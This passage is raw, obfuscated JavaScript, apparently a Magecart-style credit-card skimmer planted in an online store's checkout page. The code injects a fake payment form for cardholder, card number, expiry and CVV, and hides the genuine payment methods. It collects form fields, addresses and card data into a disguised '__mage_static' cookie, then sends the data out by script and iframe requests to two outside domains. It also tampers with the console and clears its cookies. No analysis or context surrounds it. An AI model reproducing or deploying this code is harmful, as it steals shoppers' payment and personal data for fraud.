div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option